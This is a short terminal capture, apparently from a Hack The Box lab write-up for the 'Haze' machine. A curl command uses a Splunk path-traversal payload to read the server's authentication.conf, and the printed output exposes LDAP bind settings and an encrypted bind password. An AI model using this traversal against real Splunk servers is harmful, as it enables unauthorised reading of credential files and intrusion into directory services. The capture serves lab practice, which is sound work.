 ┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# curl -s "http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Program%20Files/Splunk/etc/system/local/
authentication.conf"
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0

[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname

[authentication]
authSettings = Haze LDAP Auth
authType = LDAP

┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─#